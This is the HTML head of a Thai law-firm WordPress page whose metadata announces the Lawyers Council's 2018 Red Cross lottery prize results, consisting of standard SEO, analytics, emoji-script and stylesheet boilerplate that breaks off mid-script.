

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lawyers.in.th/2018/05/18/2-13/
body_size: 28192
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>ผลรางวัลสลากกาชาดสภาทนายความ ประจำปี 2561 - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.lawyers.in.th/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" type="image/png" href="https://www.lawyers.in.th/wp-content/uploads/2018/04/newslogo2-300x220.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.lawyers.in.th/wp-content/uploads/2019/01/Newlogo-ai-01.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.lawyers.in.th/2018/05/18/2-13/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ผลรางวัลสลากกาชาดสภาทนายความ ประจำปี 2561 - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="og:description" content="FacebookFacebookXTwitterLINELineวันที่ 18 พฤษภาคม 2561 เวลา 15.00 น. ณ อาคารแพทย์พัฒน์ สภากาชาดไทย กรุงเทพมหานคร : นายอำพล รัตนมูสิก อุปนายกฝ่ายสวัสดิการและสิทธิประโยชน์/ประธานคณะกรรมการจัดงานกาชาดสภาทนายความ พร้อมด้วย นายเกียรติศักดิ์ เหลืองอังกูร กรรมการสวัสดิการและสิทธิประโยชน์ ร่วมการออกรางวัลสลากกาชาดสภาทนายความ ประจำปี 2561 โดยผลรางวัลสลากกาชาดสภาทนายความ ประจำปี 2561 มีดังนี้ รางวัลที่ 1 รถยนต์ Toyota Yaris ATIV 1.2 E เกียร์อัตโนมัติ จำนวน 1 รางวัล (มูลค่า 549,000 บาท ชำระภาษีแล้ว) เลขที่ออก : 27544 รางวัลที่ 2 รถจักรยานยนต์ Yamaha Aerox 155 จำนวน 1 รางวัล (รางวัลมูลค่า [&hellip;]" />
	<meta property="og:url" content="https://www.lawyers.in.th/2018/05/18/2-13/" />
	<meta property="og:site_name" content="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773" />
	<meta property="article:publisher" content="https://www.facebook.com/lawyers.in.th" />
	<meta property="article:author" content="https://www.facebook.com/khitsada" />
	<meta property="article:published_time" content="2018-05-18T11:20:37+00:00" />
	<meta property="og:image" content="https://www.lawyers.in.th/wp-content/uploads/2018/05/61-2.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="375" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ทนายความกฤษดา ดวงชอุ่ม" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lawyers.in.th/2018/05/18/2-13/#article","isPartOf":{"@id":"https://www.lawyers.in.th/2018/05/18/2-13/"},"author":{"name":"ทนายความกฤษดา ดวงชอุ่ม","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968"},"headline":"ผลรางวัลสลากกาชาดสภาทนายความ ประจำปี 2561","datePublished":"2018-05-18T11:20:37+00:00","mainEntityOfPage":{"@id":"https://www.lawyers.in.th/2018/05/18/2-13/"},"wordCount":14,"publisher":{"@id":"https://www.lawyers.in.th/#organization"},"image":{"@id":"https://www.lawyers.in.th/2018/05/18/2-13/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/61-2.jpg","articleSection":["ข่าวสารสภาทนายความ"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.lawyers.in.th/2018/05/18/2-13/","url":"https://www.lawyers.in.th/2018/05/18/2-13/","name":"ผลรางวัลสลากกาชาดสภาทนายความ ประจำปี 2561 - ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773","isPartOf":{"@id":"https://www.lawyers.in.th/#website"},"primaryImageOfPage":{"@id":"https://www.lawyers.in.th/2018/05/18/2-13/#primaryimage"},"image":{"@id":"https://www.lawyers.in.th/2018/05/18/2-13/#primaryimage"},"thumbnailUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/61-2.jpg","datePublished":"2018-05-18T11:20:37+00:00","breadcrumb":{"@id":"https://www.lawyers.in.th/2018/05/18/2-13/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.lawyers.in.th/2018/05/18/2-13/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/2018/05/18/2-13/#primaryimage","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/61-2.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/61-2.jpg","width":600,"height":375},{"@type":"BreadcrumbList","@id":"https://www.lawyers.in.th/2018/05/18/2-13/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.lawyers.in.th/"},{"@type":"ListItem","position":2,"name":"ผลรางวัลสลากกาชาดสภาทนายความ ประจำปี 2561"}]},{"@type":"WebSite","@id":"https://www.lawyers.in.th/#website","url":"https://www.lawyers.in.th/","name":"ปรึกษาทนายความ Lawyers.in.th : 0891427773","description":"เว็บไซต์รวบรวมบทความทางกฎหมาย ที่เป็นประโยชน์แก่ทนายความนักกฎหมายและบุคคลทั่วไป","publisher":{"@id":"https://www.lawyers.in.th/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lawyers.in.th/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.lawyers.in.th/#organization","name":"ปรึกษาทนายความ Lawyers.in.th","url":"https://www.lawyers.in.th/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/logo/image/","url":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","contentUrl":"https://www.lawyers.in.th/wp-content/uploads/2018/05/Newlogo-ai-01.jpg","width":272,"height":90,"caption":"ปรึกษาทนายความ Lawyers.in.th"},"image":{"@id":"https://www.lawyers.in.th/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/lawyers.in.th"]},{"@type":"Person","@id":"https://www.lawyers.in.th/#/schema/person/d19edaaf5f8486923722fa76c6e0e968","name":"ทนายความกฤษดา ดวงชอุ่ม","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.lawyers.in.th/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2c9900102e5090c47592f31a54db269b755c7a2a385d254e73a3bf4c7cf58fd9?s=96&d=mm&r=g","caption":"ทนายความกฤษดา ดวงชอุ่ม"},"sameAs":["https://www.facebook.com/khitsada"],"url":"https://www.lawyers.in.th/author/khitsada/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="ปรึกษาทนายความทนายกฤษดา Lawyers.in.th : 0891427773 &raquo; Feed" href="https://www.lawyers.in.th/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lawyers.in.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lawyers.in.th/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.lawyers.in.th/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='it_epoll_core-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/epoll-core.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/it_epoll_frontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='it_epoll_opinion_style-css' href='https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/assets/css/theme/it_epoll_opinion_fontendv3.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.lawyers.in.th/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='seed-social-css' href='https://www.lawyers.in.th/wp-content/plugins/seed-social/style.css?ver=2021.02' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.lawyers.in.th/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.76' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 130%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 110%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.lawyers.in.th/wp-content/themes/Newsmag/style.css?ver=5.4.3.4' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        /* custom css - generated by TagDiv Composer */
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=02f7892c77f8d92ff3a6477b3d96dee8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.lawyers.in.th/wp-content/plugins/td-composer/legacy/Newsmag/includes/demos/cars/demo_style.css?ver=5.4.3.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.lawyers.in.th/wp-content/plugins/epoll-wp-voting/backend/addons/default/assets/js/jquery.validate.min.js?ver=1" id="it_epoll_validetta_script-js"></script>
<script type="text/javascript" id="it_epoll_common_js-js-extra">
/* <![CDATA[ */
